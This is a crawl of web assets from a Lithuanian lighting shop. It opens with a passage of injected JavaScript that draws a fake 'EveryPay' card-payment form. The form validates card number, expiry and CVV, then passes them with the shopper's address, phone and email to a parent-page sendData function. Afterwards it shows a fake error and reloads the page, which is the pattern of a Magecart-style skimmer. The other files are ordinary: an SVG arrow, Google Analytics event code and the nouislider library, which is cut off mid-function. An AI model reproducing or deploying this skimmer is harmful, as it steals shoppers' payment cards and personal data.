                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('everypay-expiry');
            const error = document.getElementById('everypay-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimas pasibaigęs');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('everypay-cvv');
            const error = document.getElementById('everypay-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('everypay-payment-processing');
            const form = document.getElementById('everypay-payment-form');
      
            const cardNumber = document.getElementById('everypay-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('everypay-expiry').value;
            const cvv = document.getElementById('everypay-cvv').value;
            const cardholder = document.getElementById('everypay-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('everypay-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('everypay-payment-form');
            const cardholderInput = document.getElementById('everypay-cardholder');
            const cardNumberInput = document.getElementById('everypay-cardnumber');
            const expiryInput = document.getElementById('everypay-expiry');
            const cvvInput = document.getElementById('everypay-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/templates/svg/arrow-slide-right.svg
body_size: 165
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="21px" height="41px" viewBox="0 0 21 41" enable-background="new 0 0 21 41" xml:space="preserve">
<path d="M1,1H0V0h1V1L1,1z M2,2H1V1h1V2L2,2z M3,3H2V2h1V3L3,3z M4,4H3V3h1V4L4,4z M5,5H4V4h1V5L5,5z M6,6H5V5h1V6L6,6z M7,7H6V6h1
	V7L7,7z M8,8H7V7h1V8L8,8z M9,9H8V8h1V9L9,9z M10,10H9V9h1V10L10,10z M11,11h-1v-1h1V11L11,11z M12,12h-1v-1h1V12L12,12z M13,13h-1
	v-1h1V13L13,13z M14,14h-1v-1h1V14L14,14z M15,15h-1v-1h1V15L15,15z M16,16h-1v-1h1V16L16,16z M17,17h-1v-1h1V17L17,17z M18,18h-1
	v-1h1V18L18,18z M19,19h-1v-1h1V19L19,19z M20,20h-1v-1h1V20L20,20z M21,21h-1v-1h1V21L21,21z M20,22h-1v-1h1V22L20,22z M19,23h-1
	v-1h1V23L19,23z M18,24h-1v-1h1V24L18,24z M17,25h-1v-1h1V25L17,25z M16,26h-1v-1h1V26L16,26z M15,27h-1v-1h1V27L15,27z M14,28h-1
	v-1h1V28L14,28z M13,29h-1v-1h1V29L13,29z M12,30h-1v-1h1V30L12,30z M11,31h-1v-1h1V31L11,31z M10,32H9v-1h1V32L10,32z M9,33H8v-1h1
	V33L9,33z M8,34H7v-1h1V34L8,34z M7,35H6v-1h1V35L7,35z M6,36H5v-1h1V36L6,36z M5,37H4v-1h1V37L5,37z M4,38H3v-1h1V38L4,38z M3,39H2
	v-1h1V39L3,39z M2,40H1v-1h1V40L2,40z M1,41H0v-1h1V41L1,41z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/ga.scripts.js?2
body_size: 102
content:
$(document).ready(function(){
    var ga = window[window['GoogleAnalyticsObject'] || 'ga'];
    if (typeof ga == 'function') {

        var categories = {
            headerMenu: 'Top Menu',
            mobileHeaderMenu: 'Mobile Top Menu',
            filterMenu: 'Filters Menu ',
            mobileFilterMenu: 'Mobile Filters Menu ',
            accountMenu: 'Account Menu ',
            mobileAccountMenu: 'Mobile Account Menu ',
        };
        var events = {click: 'Click'};

        function desktopAdvancedSearch() {
            var title = $(".content .shop-list-title h1").text();
            ga('send', 'event', {
                eventCategory: categories.filterMenu,
                eventAction: events.click,
                eventLabel: "Advanced search in " + title
            });
        }

        $(".header .top-nav .filter-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.headerMenu,
                eventAction: events.click,
                eventLabel: 'Filter'
            });
        });
        $(".header .top-nav .login-btn").on("click", function () {
            ga('send', 'event', {eventCategory: categories.headerMenu, eventAction: events.click, eventLabel: 'Login'});
        });
        $(".header .top-nav .search-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.headerMenu,
                eventAction: events.click,
                eventLabel: 'Search'
            });
        });
        $(".header .top-nav .cart-btn").on("click", function () {
            ga('send', 'event', {eventCategory: categories.headerMenu, eventAction: events.click, eventLabel: 'Cart'});
        });
        $(".content .filter-toolbar .filter-link.content-expander").on("click", function () {
            desktopAdvancedSearch();
        });
        $(".login-form .reg-form-btn").on("click", function () {
            ga('send', 'event', {
                eventcategory: categories.accountmenu,
                eventaction: events.click,
                eventlabel: 'Register New Account'
            });
        });
        $(".mobile-menu-icons .mobile-login-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Login'
            });
        });
        $(".mobile-menu-icons .mobile-search-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Search'
            });
        });
        $(".mobile-menu-icons .mobile-cart-btn").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileHeaderMenu,
                eventAction: events.click,
                eventLabel: 'Cart'
            });
        });
        $(".content .filter-btn-mobile").on("click", function () {
            ga('send', 'event', {
                eventCategory: categories.mobileFilterMenu,
                eventAction: events.click,
                eventLabel: 'Mobile Filters'
            });
        });
        $(".login-form-mobile .register-mobile-form-btn").on("click", function () {
            ga('send', 'event', {
                eventcategory: categories.mobileAccountMenu,
                eventaction: events.click,
                eventlabel: 'Mobile Register New Account'
            });
        });

    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/priceslider/nouislider.js
body_size: 12879
content:
/*! nouislider - 8.0.2 - 2015-07-06 13:22:09 */

/*jslint browser: true */
/*jslint white: true */

(function (factory) {

    if ( typeof define === 'function' && define.amd ) {

        // AMD. Register as an anonymous module.
        define([], factory);

    } else if ( typeof exports === 'object' ) {

        var fs = require('fs');

        // Node/CommonJS
        module.exports = factory();
        module.exports.css = function () {
            return fs.readFileSync(__dirname + '/nouislider.min.css', 'utf8');
        };

    } else {

        // Browser globals
        window.noUiSlider = factory();
    }

}(function( ){

	'use strict';


	// Removes duplicates from an array.
	function unique(array) {
		return array.filter(function(a){
			return !this[a] ? this[a] = true : false;
		}, {});
	}

	// Round a value to the closest 'to'.
	function closest ( value, to ) {
		return Math.round(value / to) * to;
	}

	// Current position of an element relative to the document.
	function offset ( elem ) {

	var rect = elem.getBoundingClientRect(),
		doc = elem.ownerDocument,
		win = doc.defaultView || doc.parentWindow,
		docElem = doc.documentElement,
		xOff = win.pageXOffset;

		// getBoundingClientRect contains left scroll in Chrome on Android.
		// I haven't found a feature detection that proves this. Worst case
		// scenario on mis-match: the 'tap' feature on horizontal sliders breaks.
		if ( /webkit.*Chrome.*Mobile/i.test(navigator.userAgent) ) {
			xOff = 0;
		}

		return {
			top: rect.top + win.pageYOffset - docElem.clientTop,
			left: rect.left + xOff - docElem.clientLeft
		};
	}

	// Checks whether a value is numerical.
	function isNumeric ( a ) {
		return typeof a === 'number' && !isNaN( a ) && isFinite( a );
	}

	// Rounds a number to 7 supported decimals.
	function accurateNumber( number ) {
		var p = Math.pow(10, 7);
		return Number((Math.round(number*p)/p).toFixed(7));
	}

	// Sets a class and removes it after [duration] ms.
	function addClassFor ( element, className, duration ) {
		addClass(element, className);
		setTimeout(function(){
			removeClass(element, className);
		}, duration);
	}

	// Limits a value to 0 - 100
	function limit ( a ) {
		return Math.max(Math.min(a, 100), 0);
	}

	// Wraps a variable as an array, if it isn't one yet.
	function asArray ( a ) {
		return Array.isArray(a) ? a : [a];
	}

	// Counts decimals
	function countDecimals ( numStr ) {
		var pieces = numStr.split(".");
		return pieces.length > 1 ? pieces[1].length : 0;
	}

	// http://youmightnotneedjquery.com/#add_class
	function addClass ( el, className ) {
		if ( el.classList ) {
			el.classList.add(className);
		} else {
			el.className += ' ' + className;
		}
	}

	// http://youmightnotneedjquery.com/#remove_class
	function removeClass ( el, className ) {
		if ( el.classList ) {
			el.classList.remove(className);
		} else {
			el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		}
	}

	// http://youmightnotneedjquery.com/#has_class
	function hasClass ( el, className ) {
		if ( el.classList ) {
			el.classList.contains(className);
		} else {
			new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
		}
	}


	var
	// Determine the events to bind. IE11 implements pointerEvents without
	// a prefix, which breaks compatibility with the IE10 implementation.
	/** @const */
	actions = window.navigator.pointerEnabled ? {
		start: 'pointerdown',
		move: 'pointermove',
		end: 'pointerup'
	} : window.navigator.msPointerEnabled ? {
		start: 'MSPointerDown',
		move: 'MSPointerMove',
		end: 'MSPointerUp'
	} : {
		start: 'mousedown touchstart',
		move: 'mousemove touchmove',
		end: 'mouseup touchend'
	},
	// Re-usable list of classes;
	/** @const */
	Classes = [
/*  0 */  'noUi-target'
/*  1 */ ,'noUi-base'
/*  2 */ ,'noUi-origin'
/*  3 */ ,'noUi-handle'
/*  4 */ ,'noUi-horizontal'
/*  5 */ ,'noUi-vertical'
/*  6 */ ,'noUi-background'
/*  7 */ ,'noUi-connect'
/*  8 */ ,'noUi-ltr'
/*  9 */ ,'noUi-rtl'
/* 10 */ ,'noUi-dragable'
/* 11 */ ,''
/* 12 */ ,'noUi-state-drag'
/* 13 */ ,''
/* 14 */ ,'noUi-state-tap'
/* 15 */ ,'noUi-active'
/* 16 */ ,''
/* 17 */ ,'noUi-stacking'
	];


// Value calculation

	// Determine the size of a sub-range in relation to a full range.
	function subRangeRatio ( pa, pb ) {
		return (100 / (pb - pa));
	}

	// (percentage) How many percent is this value of this range?
	function fromPercentage ( range, value ) {
		return (value * 100) / ( range[1] - range[0] );
	}

	// (percentage) Where is this value on this range?
	function toPercentage ( range, value ) {
		return fromPercentage( range, range[0] < 0 ?
			value + Math.abs(range[0]) :
				value - range[0] );
	}

	// (value) How much is this percentage on this range?
	function isPercentage ( range, value ) {
		return ((value * ( range[1] - range[0] )) / 100) + range[0];
	}


// Range conversion

	function getJ ( value, arr ) {

		var j = 1;

		while ( value >= arr[j] ){
			j += 1;
		}

		return j;
	}

	// (percentage) Input a value, find where, on a scale of 0-100, it applies.
	function toStepping ( xVal, xPct, value ) {

		if ( value >= xVal.slice(-1)[0] ){
			return 100;
		}

		var j = getJ( value, xVal ), va, vb, pa, pb;

		va = xVal[j-1];
		vb = xVal[j];
		pa = xPct[j-1];
		pb = xPct[j];

		return pa + (toPercentage([va, vb], value) / subRangeRatio (pa, pb));
	}

	// (value) Input a percentage, find where it is on the specified range.
	function fromStepping ( xVal, xPct, value ) {

		// There is no range group that fits 100
		if ( value >= 100 ){
			return xVal.slice(-1)[0];
		}

		var j = getJ( value, xPct ), va, vb, pa, pb;

		va = xVal[j-1];
		vb = xVal[j];
		pa = xPct[j-1];
		pb = xPct[j];

		return isPercentage([va, vb], (value - pa) * subRangeRatio (pa, pb));
	}

	// (percentage) Get the step that applies at a certain value.
	function getStep ( xPct, xSteps, snap, value ) {

		if ( value === 100 ) {
			return value;
		}

		var j = getJ( value, xPct ), a, b;

		// If 'snap' is set, steps are used as fixed points on the slider.
		if ( snap ) {

			a = xPct[j-1];
			b = xPct[j];

			// Find the closest position, a or b.
			if ((value - a) > ((b-a)/2)){
				return b;
			}

			return a;
		}

		if ( !xSteps[j-1] ){
			return value;
		}

		return xPct[j-1] + closest(
			value - xPct[j-1],
			xSteps[j-1]
		);
	}


// Entry parsing

	function handleEntryPoint ( index, value, that ) {

		var percentage;

		// Wrap numerical input in an array.
		if ( typeof value === "number" ) {
			value = [value];
		}

		// Reject any invalid input, by testing whether value is an array.
		if ( Object.prototype.toString.call( value ) !== '[object Array]' ){
			throw new Error("noUiSlider: 'range' contains invalid value.");
		}

		// Covert min/max syntax to 0 and 100.
		if ( index === 'min' ) {
			percentage = 0;
		} else if ( index === 'max' ) {
			percentage = 100;
		} else {
			percentage = parseFloat( index );
		}

		// Check for correct input.
		if ( !isNumeric( percentage ) || !isNumeric( value[0] ) ) {
			throw new Error("noUiSlider: 'range' value isn't numeric.");
		}

		// Store values.
		that.xPct.push( percentage );
		that.xVal.push( value[0] );

		// NaN will evaluate to false too, but to keep
		// logging clear, set step explicitly. Make sure
		// not to override the 'step' setting with false.
		if ( !percentage ) {
			if ( !isNaN( value[1] ) ) {
				that.xSteps[0] = value[1];
			}
		} else {
			that.xSteps.push( isNaN(value[1]) ? false : value[1] );
		}
	}

	function handleStepPoint ( i, n, that ) {

		// Ignore 'false' stepping.
		if ( !n ) {
			return true;
		}

		// Factor to range ratio
		that.xSteps[i] = fromPercentage([
			 that.xVal[i]
			,that.xVal[i+1]
		], n) / subRangeRatio (
			that.xPct[i],
			that.xPct[i+1] );
	}


// Interface

	// The interface to Spectrum handles all direction-based
	// conversions, so the above values are unaware.

	function Spectrum ( entry, snap, direction, singleStep ) {

		this.xPct = [];
		this.xVal = [];
		this.xSteps = [ singleStep || false ];
		this.xNumSteps = [ false ];

		this.snap = snap;
		this.direction = direction;

		var index, ordered = [ /* [0, 'min'], [1, '50%'], [2, 'max'] */ ];

		// Map the object keys to an array.
		for ( index in entry ) {
			if ( entry.hasOwnProperty(index) ) {
				ordered.push([entry[index], index]);
			}
		}

		// Sort all entries by value (numeric sort).
		ordered.sort(function(a, b) { return a[0] - b[0]; });

		// Convert all entries to subranges.
		for ( index = 0; index < ordered.length; index++ ) {
			handleEntryPoint(ordered[index][1], ordered[index][0], this);
		}

		// Store the actual step values.
		// xSteps is sorted in the same order as xPct and xVal.
		this.xNumSteps = this.xSteps.slice(0);

		// Convert all numeric steps to the percentage of the subrange they represent.
		for ( index = 0; index < this.xNumSteps.length; index++ ) {
			handleStepPoint(index, this.xNumSteps[index], this);
		}
	}

	Spectrum.prototype.getMargin = function ( value ) {
		return this.xPct.length === 2 ? fromPercentage(this.xVal, value) : false;
	};

	Spectrum.prototype.toStepping = function ( value ) {

		value = toStepping( this.xVal, this.xPct, value );

		// Invert the value if this is a right-to-left slider.
		if ( this.direction ) {
			value = 100 - value;
		}

		return value;
	};

	Spectrum.prototype.fromStepping = function ( value ) {

		// Invert the value if this is a right-to-left slider.
		if ( this.direction ) {
			value = 100 - value;
		}

		return accurateNumber(fromStepping( this.xVal, this.xPct, value ));
	};

	Spectrum.prototype.getStep = function ( value ) {

		// Find the proper step for rtl sliders by search in inverse direction.
		// Fixes issue #262.
		if ( this.direction ) {
			value = 100 - value;
		}

		value = getStep(this.xPct, this.xSteps, this.snap, value );

		if ( this.direction ) {
			value = 100 - value;
		}

		return value;
	};

	Spectrum.prototype.getApplicableStep = function ( value ) {

		// If the value is 100%, return the negative step twice.
		var j = getJ(value, this.xPct), offset = value === 100 ? 2 : 1;
		return [this.xNumSteps[j-2], this.xVal[j-offset], this.xNumSteps[j-offset]];
	};

	// Outside testing
	Spectrum.prototype.convert = function ( value ) {
		return this.getStep(this.toStepping(value));
	};

/*	Every input option is tested and parsed. This'll prevent
	endless validation in internal methods. These tests are
	structured with an item for every option available. An
	option can be marked as required by setting the 'r' flag.
	The testing function is provided with three arguments:
		- The provided value for the option;
		- A reference to the options object;
		- The name for the option;

	The testing function returns false when an error is detected,
	or true when everything is OK. It can also modify the option
	object, to make sure all values can be correctly looped elsewhere. */

	var defaultFormatter = { 'to': function( value ){
		return value.toFixed(2);
	}, 'from': Number };

	function testStep ( parsed, entry ) {

		if ( !isNumeric( entry ) ) {
			throw new Error("noUiSlider: 'step' is not numeric.");
		}

		// The step option can still be used to set stepping
		// for linear sliders. Overwritten if set in 'range'.
		parsed.singleStep = entry;
	}

	function testRange ( parsed, entry ) {

		// Filter incorrect input.
		if ( typeof entry !== 'object' || Array.isArray(entry) ) {
			throw new Error("noUiSlider: 'range' is not an object.");
		}

		// Catch missing start or end.
		if ( entry.min === undefined || entry.max === undefined ) {
			throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");
		}

		parsed.spectrum = new Spectrum(entry, parsed.snap, parsed.dir, parsed.singleStep);
	}

	function testStart ( parsed, entry ) {

		entry = asArray(entry);

		// Validate input. Values aren't tested, as the public .val method
		// will always provide a valid location.
		if ( !Array.isArray( entry ) || !entry.length || entry.length > 2 ) {
			throw new Error("noUiSlider: 'start' option is incorrect.");
		}

		// Store the number of handles.
		parsed.handles = entry.length;

		// When the slider is initialized, the .val method will
		// be called with the start options.
		parsed.start = entry;
	}

	function testSnap ( parsed, entry ) {

		// Enforce 100% stepping within subranges.
		parsed.snap = entry;

		if ( typeof entry !== 'boolean' ){
			throw new Error("noUiSlider: 'snap' option must be a boolean.");
		}
	}

	function testAnimate ( parsed, entry ) {

		// Enforce 100% stepping within subranges.
		parsed.animate = entry;

		if ( typeof entry !== 'boolean' ){
			throw new Error("noUiSlider: 'animate' option must be a boolean.");
		}
	}

	function testConnect ( parsed, entry ) {

		if ( entry === 'lower' && parsed.handles === 1 ) {
			parsed.connect = 1;
		} else if ( entry === 'upper' && parsed.handles === 1 ) {
			parsed.connect = 2;
		} else if ( entry === true && parsed.handles === 2 ) {
			parsed.connect = 3;
		} else if ( entry === false ) {
			parsed.connect = 0;
		} else {
			throw new Error("noUiSlider: 'connect' option doesn't match handle count.");
		}
	}

	function testOrientation ( parsed, entry ) {

		// Set orientation to an a numerical value for easy
		// array selection.
		switch ( entry ){
		  case 'horizontal':
			parsed.ort = 0;
			break;
		  case 'vertical':
			parsed.ort = 1;
			break;
		  default:
			throw new Error("noUiSlider: 'orientation' option is invalid.");
		}
	}

	function testMargin ( parsed, entry ) {

		if ( !isNumeric(entry) ){
			throw new Error("noUiSlider: 'margin' option must be numeric.");
		}

		parsed.margin = parsed.spectrum.getMargin(entry);

		if ( !parsed.margin ) {
			throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.");
		}
	}

	function testLimit ( parsed, entry ) {

		if ( !isNumeric(entry) ){
			throw new Error("noUiSlider: 'limit' option must be numeric.");
		}

		parsed.limit = parsed.spectrum.getMargin(entry);

		if ( !parsed.limit ) {
			throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.");
		}
	}

	function testDirection ( parsed, entry ) {

		// Set direction as a numerical value for easy parsing.
		// Invert connection for RTL sliders, so that the proper
		// handles get the connect/background classes.
		switch ( entry ) {
		  case 'ltr':
			parsed.dir = 0;
			break;
		  case 'rtl':
			parsed.dir = 1;
			parsed.connect = [0,2,1,3][parsed.connect];
			break;
		  default:
			throw new Error("noUiSlider: 'direction' option was not recognized.");
		}
	}

	function testBehaviour ( parsed, entry ) {

		// Make sure the input is a string.
		if ( typeof entry !== 'string' ) {
			throw new Error("noUiSlider: 'behaviour' must be a string containing options.");
		}

		// Check if the string contains any keywords.
		// None are required.
		var tap = entry.indexOf('tap') >= 0,
			drag = entry.indexOf('drag') >= 0,
			fixed = entry.indexOf('fixed') >= 0,
			snap = entry.indexOf('snap') >= 0;

		parsed.events = {
			tap: tap || snap,
			drag: drag,
			fixed: fixed,
			snap: snap
		};
	}

	function testFormat ( parsed, entry ) {

		parsed.format = entry;

		// Any object with a to and from method is supported.
		if ( typeof entry.to === 'function' && typeof entry.from === 'function' ) {
			return true;
		}

		throw new Error( "noUiSlider: 'format' requires 'to' and 'from' methods.");
	}

	// Test all developer settings and parse to assumption-safe values.
	function testOptions ( options ) {

		var parsed = {
			margin: 0,
			limit: 0,
			animate: true,
			format: defaultFormatter
		}, tests;

		// Tests are executed in the order they are presented here.
		tests = {
			'step': { r: false, t: testStep },
			'start': { r: true, t: testStart },
			'connect': { r: true, t: testConnect },
			'direction': { r: true, t: testDirection },
			'snap': { r: false, t: testSnap },
			'animate': { r: false, t: testAnimate },
			'range': { r: true, t: testRange },
			'orientation': { r: false, t: testOrientation },
			'margin': { r: false, t: testMargin },
			'limit': { r: false, t: testLimit },
			'behaviour': { r: true, t: testBehaviour },
			'format': { r: false, t: testFormat }
		};

		var defaults = {
			'connect': false,
			'direction': 'ltr',
			'behaviour': 'tap',
			'orientation': 'horizontal'
		};

		// Set defaults where applicable.
		Object.keys(defaults).forEach(function ( name ) {
			if ( options[name] === undefined ) {
				options[name] = defaults[name];
			}
		});

		// Run all options through a testing mechanism to ensure correct
		// input. It should be noted that options might get modified to
		// be handled properly. E.g. wrapping integers in arrays.
		Object.keys(tests).forEach(function( name ){

			var test = tests[name];

			// If the option isn't set, but it is required, throw an error.
			if ( options[name] === undefined ) {

				if ( test.r ) {
					throw new Error("noUiSlider: '" + name + "' is required.");
				}

				return true;
			}

			test.t( parsed, options[name] );
		});

		// Forward pips options
		parsed.pips = options.pips;

		// Pre-define the styles.
		parsed.style = parsed.ort ? 'top' : 'left';

		return parsed;
	}


	// Delimit proposed values for handle positions.
	function getPositions ( a, b, delimit ) {

		// Add movement to current position.
		var c = a + b[0], d = a + b[1];

		// Only alter the other position on drag,
		// not on standard sliding.
		if ( delimit ) {
			if ( c < 0 ) {
				d += Math.abs(c);
			}
			if ( d > 100 ) {
				c -= ( d - 100 );
			}

			// Limit values to 0 and 100.
			return [limit(c), limit(d)];
		}

		return [c,d];
	}

	// Provide a clean event with standardized offset values.
	function fixEvent ( e ) {

		// Prevent scrolling and panning on touch events, while
		// attempting to slide. The tap event also depends on this.
		e.preventDefault();

		// Filter the event to register the type, which can be
		// touch, mouse or pointer. Offset changes need to be
		// made on an event specific basis.
		var touch = e.type.indexOf('touch') === 0,
			mouse = e.type.indexOf('mouse') === 0,
			pointer = e.type.indexOf('pointer') === 0,
			x,y, event = e;

		// IE10 implemented pointer events with a prefix;
		if ( e.type.indexOf('MSPointer') === 0 ) {
			pointer = true;
		}

		if ( touch ) {
			// noUiSlider supports one movement at a time,
			// so we can select the first 'changedTouch'.
			x = e.changedTouches[0].pageX;
			y = e.changedTouches[0].pageY;
		}

		if ( mouse || pointer ) {
			x = e.clientX + window.pageXOffset;
			y = e.clientY + window.pageYOffset;
		}

		event.points = [x, y];
		event.cursor = mouse || pointer; // Fix #435

		return event;
	}

	// Append a handle to the base.
	function addHandle ( direction, index ) {

		var origin = document.createElement('div'),
			handle = document.createElement('div'),
			additions = [ '-lower', '-upper' ];

		if ( direction ) {
			additions.reverse();
		}

		addClass(handle, Classes[3]);
		addClass(handle, Classes[3] + additions[index]);

		addClass(origin, Classes[2]);
		origin.appendChild(handle);

		return origin;
	}

	// Add the proper connection classes.
	function addConnection ( connect, target, handles ) {

		// Apply the required connection classes to the elements
		// that need them. Some classes are made up for several
		// segments listed in the class list, to allow easy
		// renaming and provide a minor compression benefit.
		switch ( connect ) {
			case 1:	addClass(target, Classes[7]);
					addClass(handles[0], Classes[6]);
					break;
			case 3: addClass(handles[1], Classes[6]);
					/* falls through */
			case 2: addClass(handles[0], Classes[7]);
					/* falls through */
			case 0: addClass(target, Classes[6]);
					break;
		}
	}

	// Add handles to the slider base.
	function addHandles ( nrHandles, direction, base ) {

		var index, handles = [];

		// Append handles.
		for ( index = 0; index < nrHandles; index += 1 ) {

			// Keep a list of all added handles.
			handles.push( base.appendChild(addHandle( direction, index )) );
		}

		return handles;
	}

	// Initialize a single slider.
	function addSlider ( direction, orientation, target ) {

		// Apply classes and data to the target.
		addClass(target, Classes[0]);
		addClass(target, Classes[8 + direction]);
		addClass(target, Classes[4 + orientation]);

		var div = document.createElement('div');
		addClass(div, Classes[1]);
		target.appendChild(div);
		return div;
	}


function closure ( target, options ){

	// All variables local to 'closure' are prefixed with 'scope_'
	var scope_Target = target,
		scope_Locations = [-1, -1],
		scope_Base,
		scope_Handles,
		scope_Spectrum = options.spectrum,
		scope_Values = [],
		scope_Events = {};


	function getGroup ( mode, values, stepped ) {

		// Use the range.
		if ( mode === 'range' || mode === 'steps' ) {
			return scope_Spectrum.xVal;
		}

		if ( mode === 'count' ) {

			// Divide 0 - 100 in 'count' parts.
			var spread = ( 100 / (values-1) ), v, i = 0;
			values = [];

			// List these parts and have them handled as 'positions'.
			while ((v=i++*spread) <= 100 ) {
				values.push(v);
			}

			mode = 'positions';
		}

		if ( mode === 'positions' ) {

			// Map all percentages to on-range values.
			return values.map(function( value ){
				return scope_Spectrum.fromStepping( stepped ? scope_Spectrum.getStep( value ) : value );
			});
		}

		if ( mode === 'values' ) {

			// If the value must be stepped, it needs to be converted to a percentage first.
			if ( stepped ) {

				return values.map(function( value ){

					// Convert to percentage, apply step, return to value.
					return scope_Spectrum.fromStepping( scope_Spectrum.getStep( scope_Spectrum.toStepping( value ) ) );
				});

			}

			// Otherwise, we can simply use the values.
			return values;
		}
	}

	function generateSpread ( density, mode, group ) {

		var originalSpectrumDirection = scope_Spectrum.direction,
			indexes = {},
			firstInRange = scope_Spectrum.xVal[0],
			lastInRange = scope_Spectrum.xVal[scope_Spectrum.xVal.length-1],
			ignoreFirst = false,
			ignoreLast = false,
			prevPct = 0;

		// This function loops the spectrum in an ltr linear fashion,
		// while the toStepping method is direction aware. Trick it into
		// believing it is ltr.
		scope_Spectrum.direction = 0;

		// Create a copy of the group, sort it and filter away all duplicates.
		group = unique(group.slice().sort(function(a, b){ return a - b; }));

		// Make sure the range starts with the first element.
		if ( group[0] !== firstInRange ) {
			group.unshift(firstInRange);
			ignoreFirst = true;
		}

		// Likewise for the last one.
		if ( group[group.length - 1] !== lastInRange ) {
			group.push(lastInRange);
			ignoreLast = true;
		}

